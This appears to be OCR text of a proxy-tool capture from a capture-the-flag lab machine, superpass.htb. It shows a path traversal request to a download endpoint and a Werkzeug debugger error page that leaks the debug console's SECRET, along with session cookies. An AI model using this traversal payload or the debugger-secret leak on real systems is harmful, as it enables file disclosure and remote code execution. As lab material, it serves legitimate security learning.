 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../app/app.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 03:16:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13589
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
FileNotFoundError: [Errno 2] No such file or directory:
'/tmp/../../../../app/app.py'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "GrdbmBNSW0qC4RaGIhqw";
22 </script>
23 </head>
Inspector